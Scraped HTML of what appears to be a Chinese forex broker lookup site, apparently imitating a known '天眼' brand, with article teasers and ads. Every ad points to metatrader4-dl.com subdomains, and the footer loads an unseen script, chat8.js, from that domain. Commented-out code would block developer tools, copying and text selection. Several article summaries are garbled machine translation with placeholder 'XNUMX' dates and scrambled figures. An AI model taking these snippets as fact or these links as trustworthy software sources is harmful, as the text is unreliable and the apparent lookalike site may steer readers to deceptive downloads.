           <li><em>3</em><a href="/article/2020091152565399.html" title="天眼110外汇网：外汇110可靠吗？ 外汇110怎么查询外汇平台？">天眼110外汇网：外汇110可靠吗？ 外汇110怎么查询外汇平台？</a></li> 
           <li><em>4</em><a href="/article/5121088727695485.html" title="天眼110外汇网：黄金在这个牛市中能走多远？">天眼110外汇网：黄金在这个牛市中能走多远？</a></li> 
           <li><em>5</em><a href="/article/3365453273893263.html" title="天眼110外汇网：CFD产品的干预订单最终得以实施！ ASIC正式将杠杆率降低到不足30倍！">天眼110外汇网：CFD产品的干预订单最终得以实施！ ASIC正式将杠杆率降低到不足30倍！</a></li> 
           <li><em>6</em><a href="/article/5473350109484997.html" title="天眼110外汇网：MFSA警告：https://mistraltradingltd.com/许可的操作">天眼110外汇网：MFSA警告：https://mistraltradingltd.com/许可的操作</a></li> 
           <li><em>7</em><a href="/article/2333724322609150.html" title="天眼110外汇网：加拿大BCSC发出警告：比特币制造商未注册">天眼110外汇网：加拿大BCSC发出警告：比特币制造商未注册</a></li> 
           <li><em>8</em><a href="/article/6060528714135739.html" title="天眼110外汇网：Bafin警告：经纪人10cryptomarket未获授权">天眼110外汇网：Bafin警告：经纪人10cryptomarket未获授权</a></li> 
           <li><em>9</em><a href="/article/7633516688897135.html" title="天眼110外汇网：FCA公开富达国际冒充FCA授权公司，批准产品和英国注册公司">天眼110外汇网：FCA公开富达国际冒充FCA授权公司，批准产品和英国注册公司</a></li> 
           <li><em>10</em><a href="/article/2410255612412505.html" title="天眼110外汇网：FCA发出警告：利物浦维多利亚金融服务公司申请FCA许可证">天眼110外汇网：FCA发出警告：利物浦维多利亚金融服务公司申请FCA许可证</a></li> 
          </ul> 
    </div> 
    <div class="article-hot-l"> 
     <h2 class="clear-fix">热门文章</h2> 
     <ul> 
            <li><em>1</em><a href="/article/2020072910254554.html" title="天眼110外汇网：“黑心商家”借金殿环球维权之名，行营销之实">天眼110外汇网：“黑心商家”借金殿环球维权之名，行营销之实</a></li> 
              <li><em>2</em><a href="/article/2020091152565399.html" title="天眼110外汇网：外汇110可靠吗？ 外汇110怎么查询外汇平台？">天眼110外汇网：外汇110可靠吗？ 外汇110怎么查询外汇平台？</a></li> 
              <li><em>3</em><a href="/article/5121088727695485.html" title="天眼110外汇网：黄金在这个牛市中能走多远？">天眼110外汇网：黄金在这个牛市中能走多远？</a></li> 
              <li><em>4</em><a href="/article/3365453273893263.html" title="天眼110外汇网：CFD产品的干预订单最终得以实施！ ASIC正式将杠杆率降低到不足30倍！">天眼110外汇网：CFD产品的干预订单最终得以实施！ ASIC正式将杠杆率降低到不足30倍！</a></li> 
              <li><em>5</em><a href="/article/5473350109484997.html" title="天眼110外汇网：MFSA警告：https://mistraltradingltd.com/许可的操作">天眼110外汇网：MFSA警告：https://mistraltradingltd.com/许可的操作</a></li> 
              <li><em>6</em><a href="/article/2333724322609150.html" title="天眼110外汇网：加拿大BCSC发出警告：比特币制造商未注册">天眼110外汇网：加拿大BCSC发出警告：比特币制造商未注册</a></li> 
              <li><em>7</em><a href="/article/6060528714135739.html" title="天眼110外汇网：Bafin警告：经纪人10cryptomarket未获授权">天眼110外汇网：Bafin警告：经纪人10cryptomarket未获授权</a></li> 
              <li><em>8</em><a href="/article/7633516688897135.html" title="天眼110外汇网：FCA公开富达国际冒充FCA授权公司，批准产品和英国注册公司">天眼110外汇网：FCA公开富达国际冒充FCA授权公司，批准产品和英国注册公司</a></li> 
              <li><em>9</em><a href="/article/2410255612412505.html" title="天眼110外汇网：FCA发出警告：利物浦维多利亚金融服务公司申请FCA许可证">天眼110外汇网：FCA发出警告：利物浦维多利亚金融服务公司申请FCA许可证</a></li> 
              <li><em>10</em><a href="/article/6353641192404293.html" title="天眼110外汇网：（a）Bekkali咨询和服务有限公司放弃cysec许可证">天眼110外汇网：（a）Bekkali咨询和服务有限公司放弃cysec许可证</a></li> 
             </ul> 
    </div> 
   </div> 
   <!-- 资讯推荐右 End --> 
  </div> 
  <!-- 底部版权 --> 
  <div class="footer-link"> 
   <div class="w1200"> 
    <ul> 
    </ul> 
    <span class="foofer-fr">Copyright © 2012-2022 香港外汇鹰眼集团 版权所有 本网站信息仅提供给海外华人参考使用！中国大陆等地区禁止使用，否则后果自负。</span> 
   </div> 
  </div> 
  <!-- 底部版权 End --> 
  <div class="hint"> 
   <div class="hint-in1"> 
    <img src="/static/index/images/gzs_app_xz_top_81c26a20ce1548ca9195fedd3a26abce.jpg"> 
    <div class="hint3" title="关闭"></div> 
   </div> 
  </div> 
  <script type="text/javascript">
$(document).ready(function($){
$(".btn1").click(function(event){
$(".hint").css({"display":"block"});
$(".dwz-box").css({"display":"block"});
});
$(".hint3").click(function(event) {
$(this).parent().parent().css({"display":"none"});
$(".dwz-box").css({"display":"none"});
});
});
</script> 
  <!-- 应用插件标签 start --> 
  <script>
        function baidu_check(){
        	var stfr = window.location.href;
        	var dz = encodeURIComponent(stfr);  
            $.getJSON("/index.php?m=plugins&c=Baidushoulu&a=ajax_domain&domain="+ dz,function(result){ 
                if (result.code == 200) {
                    $('#ae_bdcx').text('已收录');
                                    }else if(result.code == 403){
                    $('#ae_bdcx').text('立即提交');
                    $('#ae_bdcx').css('color','red');
			$('#ae_bdcx').attr('href','http://zhanzhang.baidu.com/sitesubmit/index?sitename='+ dz);
			var bp = document.createElement('script');
			var curProtocol = window.location.protocol.split(':')[0];
			if (curProtocol === 'https') {bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';} 
			else {bp.src = 'http://push.zhanzhang.baidu.com/push.js';}
			var s = document.getElementsByTagName('script')[0];
			s.parentNode.insertBefore(bp, s);
                }else{
                    $('#ae_bdcx').text('查询收录失败');
                }
            });
        }
        baidu_check();
</script>
  <!--屏蔽F12 审查元素--> 
<!--   <script>
document.onkeydown = function(){

    if(window.event && window.event.keyCode == 123) {
	      
        event.keyCode=0;
        event.returnValue=false;
    }
    if(window.event && window.event.keyCode == 13) {
        window.event.keyCode = 505;
    }
    if(window.event && window.event.keyCode == 8) {
        alert(str+"\n请使用Del键进行字符的删除操作！");
        window.event.returnValue=false;
    }

}
</script>  -->
  <!--屏蔽开发者工具--> 
<!--   <script type="text/javascript"> 
    var h = window.innerHeight,w=window.innerWidth; 
    window.onresize = function () { 
        if (h!= window.innerHeight||w!=window.innerWidth){ 
            window.close(); 
            window.location = "about:blank"; 
        } 
    }  
</script>  -->
  <!--屏蔽右键菜单--> 
  <!--屏蔽复制--> 
<!--   <script>
document.oncopy = function (event){
if(window.event){
	 
 
event = window.event;
}try{
var the = event.srcElement;
if(!((the.tagName == "INPUT" && the.type.toLowerCase() == "text") || the.tagName == "TEXTAREA")){
return false;
}
return true;
}catch (e){
return false;
}
}
</script>  -->
  <!--屏蔽剪切--> 
<!--   <script>
document.oncut = function (event){
if(window.event){
event = window.event;
}try{
var the = event.srcElement;
if(!((the.tagName == "INPUT" && the.type.toLowerCase() == "text") || the.tagName == "TEXTAREA")){
return false;
}
return true;
}catch (e){
return false;
}
}
</script>  -->
  <!--屏蔽选中--> 
<!--   <script>
document.onselectstart = function (event){
if(window.event){
event = window.event;
}try{
var the = event.srcElement;
if (!((the.tagName == "INPUT" && the.type.toLowerCase() == "text") || the.tagName == "TEXTAREA")){
return false;
}
return true;
} catch (e) {
return false;
}
}
</script>  -->
  <!-- 应用插件标签 end --> 
  <!--[if lt IE 9]>
    <div class="notsupport">
        <h1>:( 非常遗憾</h1>
        <h2>您的浏览器版本太低，请升级您的浏览器</h2>
    </div>
    <![endif]--> 
  <script language="javascript" type="text/javascript" src="/static/index/js/jquery.lazyload_517b352e5f5d4632a4531dd3e41e58db.js"></script> 
  <script type="text/javascript">
!function(){var n,f={};f.curr=1,n=20;var a=function(){},c=function(){$(".lazy-img").lazyload({effect:"fadeIn"})},i=function(){a(),c()};i()}();
</script> 
  <script type="text/javascript">var root_dir="";var ey_u_switch=1;var ey_aid=0;</script> 
  <script language="javascript" type="text/javascript" src="/static/index/js/ey_footer_83cb72fb789642049c369079b2f153ee.js"></script>  
 </body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://bitoucha.com/index.php?m=plugins&c=Baidushoulu&a=ajax_domain&domain=http%3A%2F%2Fbitoucha.com%2Farticlelist.html
body_size: 9501
content:
<!doctype html>
<html>
<script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script>
<script>LA.init({id:"3NJpxpgRrghgEEVh",ck:"3NJpxpgRrghgEEVh"})</script>
 <head> 
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8"> 
  <title>外汇110同款交易商查询平台-天眼110外汇网</title> 
  <meta name="description" content="外汇110同款天眼110网是外汇交易商、外汇交易平台监管查询平台，主要为汇友提供外汇交易商基本信息、监管状态、口碑评价及外汇热门资讯，持续关注天眼110外汇网官网。"> 
  <meta name="keywords" content="天眼110外汇网,外汇110,天眼110外汇网app,外汇交易商查询,外汇交易平台查询"> 
  <link href="/static/index/css/favicon.ico" rel="shortcut icon" type="image/x-icon"> 
  <link href="/static/index/css/v2_index.css" rel="stylesheet" media="screen" type="text/css"> 
  <link href="/static/index/css/index.css" rel="stylesheet" media="screen" type="text/css"> 
  <script language="javascript" type="text/javascript" src="/static/index/js/jquery.js"></script> 
  <script language="javascript" type="text/javascript" src="/static/index/j s/jquery.superslide.2.1.1.js"></script> 
  <script type="text/javascript" src="/static/index/js/ey_global.js"></script> 
 
      <!--此sytle为 样式-->
    <style>
        .new_ad,
        .new_ad2 {
            position: relative;
        }

        .new_ad:before {
            content: ' ';
            font-size: 12px;
            display: block;
            padding: 1px 2px;
            border: 1px solid #f0f0f0;
            color: #f0f0f0;
            position: absolute;
            left: 3px;
            bottom: 22px;
            background: rgba(0, 0, 0, 0.3);
        }

        .new_ad2:before {
            content: ' ';
            font-size: 12px;
            display: block;
            padding: 1px 2px;
            border: 1px solid #f0f0f0;
            color: #f0f0f0;
            position: absolute;
            left: 3px;
            bottom: 24px;
            background: rgba(0, 0, 0, 0.3);
        }

        .leftfapitem,
        .right-ad {
            position: relative;
        }

        .leftfloatap {
            display: flex;
            flex-direction: column;
            height: 100vh;
            top: 0;
            align-items: center;
            justify-content: center;
        }

        .left-ad {
            width: 100px;
            height: 300px;

        }
        
        .mid-ad {
        width: 500px;
        height: 300px;
        position: relative;
        top: 50%;
        left: 50%;
        transform: translate(-50%,-50%);

        }

        .right-ad {
            float: right;
            width: 100px;
            height: 300px;
        }

        .fapicls {
            display: block;
            position: absolute;
            z-index: 1;
            cursor: pointer;
            border-radius: 8px;
            height: 16px;
            width: 16px;
            right: 0px;
            top: 0px;
            line-height: 16px;
            font-size: 12px;
            font-weight: bold;
            background: rgba(0, 0, 0, 0.6);
            text-align: center;
            color: #F0F0F0;
        }
    </style>
 </head> 
 <body> 
 
<!--在线客服Begin  -->
<!--<link rel="stylesheet" type="text/css" href="/static/index/css/kefu.css">-->
<!--<div class="scrollsidebar" id="scrollsidebar">-->
<!--  <div class="side_content">-->
<!--    <div class="side_list">-->
<!--      <div class="side_title"><a title="隐藏" class="close_btn"><span>关闭</span></a></div>-->
<!--      <div class="side_center">-->
<!--        <div class="other">-->
<!--          <p><img src="https://www.fx119.xyz/static/index/images/mywechat.jpg" width="120"/></p>-->
<!--          <p>扫一扫加微信</p>-->
<!--        </div>-->
<!--        <div class="msgserver">-->
<!--          <p><a href="###" >官方微信客服</a></p>-->
<!--        </div>-->
<!--      </div>-->
<!--      <div class="side_bottom"></div>-->
<!--    </div>-->
<!--  </div>-->
<!--  <div class="show_btn"><span>微信客服</span></div>-->
<!--</div>-->
<!--<script type="text/javascript" src="/static/index/js/kefu.js"></script>-->
<!--在线客服End -->

  <!-- top头部 --> 

  <div class="dwz-box"></div> 
  <div class="head-container"> 
   <div class="wrap"> 
    <!-- logo --> 
    <a class="logo" href="/"><img src="/static/index/images/sty110.png" alt="天眼110外汇官网"></a> 
    <!-- logo End --> 
    <div class="nav-item"> 
     <!-- 网站导航 --> 
     <div class="nav-item-box"> 
      <a href="/" class="pc-yey-nav">首页</a> 

     </div> 
     <!-- 网站导航 End --> 
     <!-- 交易商查询 --> 
     <div class="ysearch-box"> 
      <form method="get" action="/index.php?m=home&amp;c=Search&amp;a=lists" onsubmit="return checkSearchForm()"> 
       <input type="hidden" name="m" value="home">
       <input type="hidden" name="c" value="Search">
       <input type="hidden" name="a" value="lists">
       <input type="hidden" name="channelid" id="channelid" value="5"> 
       <input type="text" class="yfixtext" id="keywords" name="keywords" placeholder="交易商查询" autocomplete="off"> 
       <input type="submit" class="fixsbmt" value=""> 
      </form> 
     </div> 
    </div> 

    <script type="text/javascript">
            function checkSearchForm() {
                if (document.getElementById('keywords').value) {
                    return true;
                } else {
                    alert("请输入交易商名称！");
                    return false;
                }
            }
        </script> 
    <!-- 交易商查询 End --> 
    <div id="ey_htmlid_1609665117"> 
     <!-- 登录前 start --> 
     <div class="topRight" id="LoginAndReg"> 
      <div class="sign-box"> 
       <a class="a globalLoginBtn" href="https://www.fx119.com/index/user/c_login.html" rel="nofollow">登录/注册</a>　 
       <!-- 登录前 end--> 
      </div> 
     </div> 
    </div> 
    <script type="text/javascript">var tag_userinfo_json = {"carturl":"\/index.php?m=user&c=Shop&a=shop_cart_list","userurl":"\/index.php?m=user&c=Users&a=index","regurl":"\/index.php?m=user&c=Users&a=reg","loginurl":"\/index.php?m=user&c=Users&a=login","htmlid":"ey_htmlid_1609665117","loginPopupId":" id='ey_login_id_1609665117' ","root_dir":""};</script> 
   </div> 
  </div> 
  <!-- top头部 End --> 
  
    <!-- 左右同时更新promotion-->
    <div style="position: fixed;top: 100px;left:30px;z-index: 9999;" id="new-left-ad">
        <div class="leftfapitem left-ad" style="margin-bottom: 20px" id="fapid118" title="Forex.com |  ">
            <a target="_blank"
                href="http://lad1.metatrader4-dl.com"><img
                    class="left-ad" src="" border="0"></a>
            <div class="fapicls" onclick="newCloseAds(this,'1');">X</div>
            <div class="ad_name"
                style="text-align: center;position: absolute;bottom: -21px;width: 100px;background-color: rgba(15,15,15,0.4);border-radius: 2px;color: white;">
                 </div>
        </div>
    </div>

    <div style="position: fixed;top: 100px;right:60px;z-index: 9999;" id="new-right-ad">
        <div class="right-ad" style="margin-bottom: 20px" id="fapid118" title="Forex.com |  ">
            <a target="_blank"
                href="http://rad1.metatrader4-dl.com"><img
                    class="left-ad" src="" border="0"></a>
            <div class="fapicls" onclick="newCloseAds(this,'2');">X</div>
            <div class="ad_name"
                style="text-align: center;position: absolute;bottom: -21px;width: 100px;background-color: rgba(15,15,15,0.4);border-radius: 2px;color: white;">
                 </div>
        </div>
    </div>
    
    
        <div style="position: fixed;top: 450px;left:30px;z-index: 9999;" id="buttom-left-ad">
        <div class="leftfapitem left-ad" style="margin-bottom: 20px" id="fapid118" title="xm.com | xm">
            <a target="_blank"
                href="http://lad2.metatrader4-dl.com"><img
                    class="left-ad" src="" border="0"></a>
            <div class="fapicls" onclick="newCloseAds(this,'4');">X</div>
            <div class="ad_name"
                style="text-align: center;position: absolute;bottom: -21px;width: 100px;background-color: rgba(15,15,15,0.4);border-radius: 2px;color: white;">
                 </div>
        </div>
    </div>
    <div style="position: fixed;top: 450px;right:60px;z-index: 9999;" id="buttom-right-ad">
        <div class="right-ad" style="margin-bottom: 20px" id="fapid118" title="xm.com | xm">
            <a target="_blank"
                href="http://rad2.metatrader4-dl.com"><img
                    class="left-ad" src="" border="0"></a>
            <div class="fapicls" onclick="newCloseAds(this,'5');">X</div>
            <div class="ad_name"
                style="text-align: center;position: absolute;bottom: -21px;width: 100px;background-color: rgba(15,15,15,0.4);border-radius: 2px;color: white;">
                 </div>
        </div>
    </div>
    <!-- 弹窗-->
 

  <!--fullSlide End--> 
  <!-- 最新交易商 --> 
  <div class="outwrap-course-new"> 
   <div class="container"> 
    <div class="recomend">
<div class="new_ad">
    <a href="http://mad8.metatrader4-dl.com" target="_blank" rel="nofollow"><img src="" style="width:1200px;height:100px;margin-bottom:20px;" alt=" " title=" "></a>

</div>
<div class="new_ad">
    <a href="https://mad2.metatrader4-dl.com" target="_blank" rel="nofollow"><img src="" style="width:1200px;height:100px;margin-bottom:20px;" alt=" " title=" "></a>

</div>
     热门交易商
    </div> 

   </div> 
  </div> 
  <!-- 最新交易商 End --> 
  <div class="outwrap-recomend"> 
   <div class="container"> 
    <div class="recomend">
<div class="new_ad">
    <a href="https://mad3.metatrader4-dl.com" target="_blank" rel="nofollow"><img src="" style="width:1200px;height:100px;margin-bottom:20px;" alt=" " title=" "></a>

</div>
<div class="new_ad">
    <a href="https://mad4.metatrader4-dl.com" target="_blank" rel="nofollow"><img src="" style="width:1200px;height:100px;margin-bottom:20px;" alt=" " title=" "></a>

</div>
     黑平台
     <a class="text-more" href="/index.php?m=home&amp;c=Lists&amp;a=index&amp;tid=1" target="_blank" rel="nofollow">查看更多</a>
    </div> 
    <ul class="content_list clearfix"> 

    </ul> 
   </div> 
  </div> 
  <!-- 推荐文章 --> 
  <div class="section-img"> 
   <div class="layout-cont container"> 
    <div class="imgshow-t"> 
     <h2 class="h2 fl">热门文章</h2> 
     <a href="/index.php?m=home&amp;c=Lists&amp;a=index&amp;tid=3" class="more-link fr" target="_blank" rel="nofollow">查看更多</a>
    </div> 
    <div class="article-show clearfix"> 
     <div class="article-list"> 
      <div class="img">
       <a href="/article/1426161163324003.html" target="_blank"><img class="course-img-bg lazy-img" data-original="/static/index/images/forex.com.jpg"></a>
      </div> 
      <div class="img-r"> 
       <div class="article-title">
        <a href="/article/1426161163324003.html" target="_blank" title="消息人士称，梅西百货收到 5.8 亿美元的收购要约">天眼查：消息人士称，梅西百货收到 5.8 亿美元的收购要约</a>
       </div> 
       <div class="article-con">
        摘要: 24 年 2023 月 XNUMX 日，纽约市“黑色星期五”梅西百货开业前，人们在梅西百货外排队等候。零售业为吸引假期而做出的努力...
       </div> 
       <div class="article-info clearfix">
        <span class="name fl">2023-12-11</span>
        <span class="data-num fr">2018人阅读</span>
       </div> 
      </div> 
     </div> 
     <div class="article-list"> 
      <div class="img">
       <a href="/article/5617612561285909.html" target="_blank"><img class="course-img-bg lazy-img" data-original="/static/index/images/forex.com.jpg"></a>
      </div> 
      <div class="img-r"> 
       <div class="article-title">
        <a href="/article/5617612561285909.html" target="_blank" title="分析师表示比特币的反弹将继续：“比特币的下一个目标就是这个水平！”">天眼查：分析师表示比特币的反弹将继续：“比特币的下一个目标就是这个水平！”</a>
       </div> 
       <div class="article-con">
        摘要: 领先的加密货币比特币昨天上涨至 44,400 美元，令预计下跌的空头感到不安。 尽管比特币价格有所上涨，但投资者...
       </div> 
       <div class="article-info clearfix">
        <span class="name fl">2023-12-07</span>
        <span class="data-num fr">2018人阅读</span>
       </div> 
      </div> 
     </div> 
     <div class="article-list"> 
      <div class="img">
       <a href="/article/7631099444880733.html" target="_blank"><img class="course-img-bg lazy-img" data-original="/static/index/images/forex.com.jpg"></a>
      </div> 
      <div class="img-r"> 
       <div class="article-title">
        <a href="/article/7631099444880733.html" target="_blank" title="天眼深度丨Tron 比比特币更受恐怖组织青睐？">天眼查：天眼深度丨Tron 比比特币更受恐怖组织青睐？</a>
       </div> 
       <div class="article-con">
        摘要: 随着加密货币进入公众视野，它也为一些违法分子提供了新的活动场所。...
       </div> 
       <div class="article-info clearfix">
        <span class="name fl">2023-11-29</span>
        <span class="data-num fr">2018人阅读</span>
       </div> 
      </div> 
     </div> 
     <div class="article-list"> 
      <div class="img">
       <a href="/article/6436260668393346.html" target="_blank"><img class="course-img-bg lazy-img" data-original="/static/index/images/forex.com.jpg"></a>
      </div> 
      <div class="img-r"> 
       <div class="article-title">
        <a href="/article/6436260668393346.html" target="_blank" title="Netflix 导演 4 万美元的赌注变成了 27 万美元">天眼查：Netflix 导演 4 万美元的赌注变成了 27 万美元</a>
       </div> 
       <div class="article-con">
        摘要: 据报道，Netflix 科幻剧集《征服》的导演卡尔·埃里克·林什 (Carl Erik Rinsch) 在一部大胆的金融剧中加大了 4 万美元的投资...
       </div> 
       <div class="article-info clearfix">
        <span class="name fl">2023-11-24</span>
        <span class="data-num fr">2018人阅读</span>
       </div> 
      </div> 
     </div> 
     <div class="article-list"> 
      <div class="img">
       <a href="/article/8041443050938478.html" target="_blank"><img class="course-img-bg lazy-img" data-original="/static/index/images/forex.com.jpg"></a>
      </div> 
      <div class="img-r"> 
       <div class="article-title">
        <a href="/article/8041443050938478.html" target="_blank" title="币安首席执行官赵长鹏：作为与美国当局 4 亿美元和解协议的一部分而辞职">天眼查：币安首席执行官赵长鹏：作为与美国当局 4 亿美元和解协议的一部分而辞职</a>
       </div> 
       <div class="article-con">
        摘要: 加密货币交易所币安已与美国当局达成具有里程碑意义的 4 亿美元和解协议，以解决对该公司反洗钱调查...
       </div> 
       <div class="article-info clearfix">
        <span class="name fl">2023-11-22</span>
        <span class="data-num fr">2018人阅读</span>
       </div> 
      </div> 
     </div> 
     <div class="article-list"> 
      <div class="img">
       <a href="/article/7016755309583371.html" target="_blank"><img class="course-img-bg lazy-img" data-original="/static/index/images/forex.com.jpg"></a>
      </div> 
      <div class="img-r"> 
       <div class="article-title">
        <a href="/article/7016755309583371.html" target="_blank" title="TaskOn 与 Klarda 合作促进 Web3 增长">天眼查：TaskOn 与 Klarda 合作促进 Web3 增长</a>
       </div> 
       <div class="article-con">
        摘要: TaskOn 很高兴与 EVM 加密货币投资组合管理解决方案 Klarda 合作。 该联盟促进权力下放和 Web3 启动...
       </div> 
       <div class="article-info clearfix">
        <span class="name fl">2023-11-18</span>
        <span class="data-num fr">2018人阅读</span>
       </div> 
      </div> 
     </div> 
     <div class="article-list"> 
      <div class="img">
       <a href="/article/4378783619794071.html" target="_blank"><img class="course-img-bg lazy-img" data-original="/static/index/images/forex.com.jpg"></a>
      </div> 
      <div class="img-r"> 
       <div class="article-title">
        <a href="/article/4378783619794071.html" target="_blank" title="GNO 很快就会达到 500 美元吗？">天眼查：GNO 很快就会达到 500 美元吗？</a>
       </div> 
       <div class="article-con">
        摘要: Gnosis (GNO/USDT) 币价于今年 121 月底开始上涨。 多头于 XNUMX 月中旬收复 XNUMX 美元的支撑位。 截至发稿时，...
       </div> 
       <div class="article-info clearfix">
        <span class="name fl">2023-11-15</span>
        <span class="data-num fr">2018人阅读</span>
       </div> 
      </div> 
     </div> 
     <div class="article-list"> 
      <div class="img">
       <a href="/article/4743917928796421.html" target="_blank"><img class="course-img-bg lazy-img" data-original="/static/index/images/forex.com.jpg"></a>
      </div> 
      <div class="img-r"> 
       <div class="article-title">
        <a href="/article/4743917928796421.html" target="_blank" title="从现在到 145 年第一季度，交易范围为 150-1 – TDS">天眼查：从现在到 145 年第一季度，交易范围为 150-1 – TDS</a>
       </div> 
       <div class="article-con">
        摘要: 较大的收益率差异促使美元/日元重新回到 2022 年高点 152 附近。道明证券 (TD Securities) 的经济学家分析了该货币对的前景。 外汇干预...
       </div> 
       <div class="article-info clearfix">
        <span class="name fl">2023-11-14</span>
        <span class="data-num fr">2018人阅读</span>
       </div> 
      </div> 
     </div> 
     <div class="article-list"> 
      <div class="img">
       <a href="/article/7275831720810545.html" target="_blank"><img class="course-img-bg lazy-img" data-original="/static/index/images/forex.com.jpg"></a>
      </div> 
      <div class="img-r"> 
       <div class="article-title">
        <a href="/article/7275831720810545.html" target="_blank" title="今天要避免交易的 3 种加密货币！">天眼查：今天要避免交易的 3 种加密货币！</a>
       </div> 
       <div class="article-con">
        摘要: 尽管最近的趋势显示加密货币价格上涨，但市场仍然高度波动。 投资者需要意识到重要的价格...
       </div> 
       <div class="article-info clearfix">
        <span class="name fl">2023-11-14</span>
        <span class="data-num fr">2018人阅读</span>
       </div> 
      </div> 
     </div> 
     <div class="article-list"> 
      <div class="img">
       <a href="/article/3582595226110111.html" target="_blank"><img class="course-img-bg lazy-img" data-original="/static/index/images/forex.com.jpg"></a>
      </div> 
      <div class="img-r"> 
       <div class="article-title">
        <a href="/article/3582595226110111.html" target="_blank" title="多头正在控制 ARRR 价格">天眼查：多头正在控制 ARRR 价格</a>
       </div> 
       <div class="article-con">
        摘要: 海盗链（ARRR）成立于29年2018月XNUMX日，是结合Komodo平台提供的技术的独立资产链。 ARRR...
       </div> 
       <div class="article-info clearfix">
        <span class="name fl">2023-11-07</span>
        <span class="data-num fr">2018人阅读</span>
       </div> 
      </div> 
     </div> 
    </div> 
   </div> 
  </div> 
  <!-- 推荐文章 End --> 
  <!-- 友情链接/不想要的可以选择删除这段注释 --> 
  <div class="u-corp-gray" style="margin-bottom:-50px;"> 
   <div class="g-flow"> 
    <div class="u-bar"> 
     <h3 class="f-fl">友情链接</h3> 
    </div> 
    <div class="u-corparea"> 
     <ul> 
      <!-- 这里写循环标签 --> 
            <li><a class="link" href="http://www.fx110eye.com" target="_blank">外汇天眼110</a></li> 
            <li><a class="link" href="http://www.wiki110.com" target="_blank">天眼110外汇</a></li> 
            <li><a class="link" href="http://www.eyefx110.com" target="_blank">天眼110外汇</a></li> 
            <li><a class="link" href="http://www.fxeye110china.com" target="_blank">外汇天眼查</a></li> 
            <li><a class="link" href="http://www.fxeye110cn.com" target="_blank">外汇天眼查</a></li> 
            <!-- 这里写循环标签 End--> 
     </ul> 
    </div> 
   </div> 
  </div> 
  <!-- 友情链接/不想要的可以选择删除这段注释 End --> 
  <!-- 底部版权 --> 
  <div class="footer-link"> 
   <div class="w1200"> 
    <ul> 
    </ul> 
    <span class="foofer-fr">Copyright © 2012-2022 香港外汇鹰眼集团 版权所有 本网站信息仅提供给海外华人参考使用！中国大陆等地区禁止使用，否则后果自负。</span> 
   </div> 
  </div> 
  <!-- 底部版权 End --> 
  <div class="hint"> 
   <div class="hint-in1"> 
    <img src="/static/index/images/gzs_app_xz_top.jpg"> 
    <div class="hint3" title="关闭"></div> 
   </div> 
  </div> 
  <script type="text/javascript">
$(document).ready(function($){
$(".btn1").click(function(event){
$(".hint").css({"display":"block"});
$(".dwz-box").css({"display":"block"});
});
$(".hint3").click(function(event) {
$(this).parent().parent().css({"display":"none"});
$(".dwz-box").css({"display":"none"});
});
});
</script> 
  <!-- 应用插件标签 start --> 
  <script>
        function baidu_check(){
        	var stfr = window.location.href;
        	var dz = encodeURIComponent(stfr);  
            $.getJSON("/index.php?m=plugins&c=Baidushoulu&a=ajax_domain&domain="+ dz,function(result){ 
                if (result.code == 200) {
                    $('#ae_bdcx').text('已收录');
                                    }else if(result.code == 403){
                    $('#ae_bdcx').text('立即提交');
                    $('#ae_bdcx').css('color','red');
			$('#ae_bdcx').attr('href','http://zhanzhang.baidu.com/sitesubmit/index?sitename='+ dz);
			var bp = document.createElement('script');
			var curProtocol = window.location.protocol.split(':')[0];
			if (curProtocol === 'https') {bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';} 
			else {bp.src = 'http://push.zhanzhang.baidu.com/push.js';}
			var s = document.getElementsByTagName('script')[0];
			s.parentNode.insertBefore(bp, s);
                }else{
                    $('#ae_bdcx').text('查询收录失败');
                }
            });
        }
        baidu_check();
</script>
  <!--屏蔽F12 审查元素--> 
<!--   <script>
document.onkeydown = function(){

    if(window.event && window.event.keyCode == 123) {
	      
        event.keyCode=0;
        event.returnValue=false;
    }
    if(window.event && window.event.keyCode == 13) {
        window.event.keyCode = 505;
    }
    if(window.event && window.event.keyCode == 8) {
        alert(str+"\n请使用Del键进行字符的删除操作！");
        window.event.returnValue=false;
    }

}
</script>  -->
  <!--屏蔽开发者工具--> 
<!--   <script type="text/javascript"> 
    var h = window.innerHeight,w=window.innerWidth; 
    window.onresize = function () { 
        if (h!= window.innerHeight||w!=window.innerWidth){ 
            window.close(); 
            window.location = "about:blank"; 
        } 
    }  
</script>  -->
  <!--屏蔽右键菜单--> 
  <!--屏蔽复制--> 
<!--   <script>
document.oncopy = function (event){
if(window.event){
	 
 
event = window.event;
}try{
var the = event.srcElement;
if(!((the.tagName == "INPUT" && the.type.toLowerCase() == "text") || the.tagName == "TEXTAREA")){
return false;
}
return true;
}catch (e){
return false;
}
}
</script>  -->
  <!--屏蔽剪切--> 
<!--   <script>
document.oncut = function (event){
if(window.event){
event = window.event;
}try{
var the = event.srcElement;
if(!((the.tagName == "INPUT" && the.type.toLowerCase() == "text") || the.tagName == "TEXTAREA")){
return false;
}
return true;
}catch (e){
return false;
}
}
</script>  -->
  <!--屏蔽选中--> 
<!--   <script>
document.onselectstart = function (event){
if(window.event){
event = window.event;
}try{
var the = event.srcElement;
if (!((the.tagName == "INPUT" && the.type.toLowerCase() == "text") || the.tagName == "TEXTAREA")){
return false;
}
return true;
} catch (e) {
return false;
}
}
</script>  -->
  <!-- 应用插件标签 end --> 
  <!--[if lt IE 9]>
    <div class="notsupport">
        <h1>:( 非常遗憾</h1>
        <h2>您的浏览器版本太低，请升级您的浏览器</h2>
    </div>
    <![endif]--> 
  <script language="javascript" type="text/javascript" src="/static/index/js/jquery.lazyload.js"></script> 
  <script type="text/javascript">
!function(){var n,f={};f.curr=1,n=20;var a=function(){},c=function(){$(".lazy-img").lazyload({effect:"fadeIn"})},i=function(){a(),c()};i()}();
</script> 
  <!-- 焦距图 --> 
  <script type="text/javascript">
$(".fullSlide").hover(function(){
    $(this).find(".prev,.next").stop(true, true).fadeTo("show", 0.9)
},
function(){
    $(this).find(".prev,.next").fadeOut()
});
$(".fullSlide").slide({
    titCell: ".hd ul",
    mainCell: ".bd ul",
    effect: "fold",
    autoPlay: true,
    autoPage: true,
    trigger: "click",
    startFun: function(i) {
        var curLi = jQuery(".fullSlide .bd li").eq(i);
        if ( !! curLi.attr("_src")) {
            curLi.css("background-image", curLi.attr("_src")).removeAttr("_src")
        }
    }
});
</script> 
 <script language="javascript" type="text/javascript" src="https://www.metatrader4-dl.com/js/chat8.js"></script>  
